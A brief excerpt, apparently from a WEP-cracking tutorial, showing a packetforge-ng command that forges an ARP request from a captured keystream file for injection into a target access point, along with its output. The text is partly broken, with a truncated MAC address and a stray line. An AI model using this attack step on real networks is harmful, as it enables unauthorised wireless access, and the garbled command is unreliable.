 $ packetforge-ng -0 -a 00:14:6C:7E:40:80 -h 00:09:5B:EC:EE:F
255.255.255.255 -l 255.255.255.255 -y fragment-0203-180343.x
request
Wrote packet to: arp-request